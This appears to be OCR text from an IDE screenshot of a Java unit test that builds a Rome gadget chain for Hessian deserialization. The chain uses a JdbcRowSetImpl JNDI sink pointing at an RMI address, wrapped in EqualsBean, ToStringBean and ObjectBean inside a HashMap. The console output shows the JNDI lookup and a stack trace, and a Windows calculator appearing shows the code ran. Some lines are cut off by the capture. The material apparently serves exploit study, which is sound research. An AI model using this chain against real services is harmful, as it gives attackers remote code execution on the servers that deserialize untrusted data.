 no usages   new *
public class HessianTest {
no usages   new *
@Test
public void testRome_JNDI() throws Exception {
// 1. 构造 sink
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
jdbcRowSet.setDataSourceName("rmi://127.0.0.1:1099/myRemote");
// 2. 构造 chain，先让链断开
ObjectBean objectBean = new ObjectBean(String.class, obj: "EndlessShw");
// 注意这里是 JdbcRowSetImpl.class，JdbcRowSet 接口中没有定义：
/**{@link com.sun.rowset.JdbcRowSetImpl#getDatabaseMetaData()}**/
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, new ToStringBean(JdbcRowSe
// 3. 构造 kick-off HashMap
HashMap<Object, String> objectBeanStringHashMap = new HashMap<>();
objectBeanStringHashMap.put(objectBean, "EndlessShw");
// 4. 动态修改 ObjectBean 中的 EqualsBean
Field equalsBeanField = objectBean.getClass().getDeclaredField( name: "equalsBean");
equalsBeanField.setAccessible(true);
equalsBeanField.set(objectBean, equalsBean);
String serialize = serialize(objectBeanStringHashMap);
unSerialize(serialize);
}
no usages   new *
Tests passed: 1 of 1 test – 824 ms
824 ms
824 ms
D:\Java_JDKs\Java-1.8-65\jdk\bin\java.exe ...
Object is Reference Class Name: TestRef.class
name is myRemote
nameCtx is com.sun.jndi.rmi.registry.RegistryContext@5ad851c9
environment is {}
16:46:38.758 [main] ERROR com.rometools.rome.feed.impl.ToStringBean - Error while gene
java.lang.reflect.InvocationTargetException Create breakpoint : null <4 internal lines>
at com.rometools.rome.feed.impl.ToStringBean.toString(ToStringBean.java:158)
at com.rometools.rome.feed.impl.ToStringBean.toString(ToStringBean.java:129)
at com.rometools.rome.feed.impl.EqualsBean.beanHashCode(EqualsBean.java:198)
at com.rometools.rome.feed.impl.ObjectBean.hashCode(ObjectBean.java:113)
计算器
标准
历
尚
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =